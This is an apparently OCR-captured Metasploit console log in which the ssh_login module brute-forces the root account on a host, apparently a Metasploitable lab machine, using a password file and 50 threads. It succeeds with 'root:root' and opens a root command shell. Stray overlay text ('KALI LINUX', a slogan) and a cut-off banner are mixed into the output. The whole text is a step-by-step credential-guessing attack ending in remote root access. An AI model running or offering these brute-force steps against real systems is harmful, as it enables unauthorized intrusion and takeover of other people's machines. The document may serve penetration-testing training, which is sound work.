 [*] Auxiliary module execution completed
msf auxiliary(telnet_login) > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > set RHOSTS 7.7.5.251
RHOSTS => 7.7.5.251
msf auxiliary(ssh_login) > set USERNAME root
USERNAME => root
msf auxiliary(ssh_login) > set PASS_FILE /tmp/r00t/pass.txt
PASS_FILE => /tmp/r00t/pass.txt
msf auxiliary(ssh_login) > set THREADS 50
THREADS => 50
msf auxiliary(ssh_login) > RUN
[-] Unknown command: RUN.
msf auxiliary(ssh_login) > run
KALI LINUX
[*] 7.7.5.251:22 SSH - Starting bruteforce
[-] 7.7.5.251:22 SSH - Failed: 'root:1234'
[-] 7.7.5.251:22 SSH - Failed: 'root:12345'
quieter you become, the more you are able to hear.
[-] 7.7.5.251:22 SSH - Failed: 'root:hello'
[-] 7.7.5.251:22 SSH - Failed: 'root:msfadmin'
[+] 7.7.5.251:22 SSH - Success: 'root:root' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploita
16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (7.7.5.226:34594 -> 7.7.5.251:22) at 2014-09-18 13:33:23 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >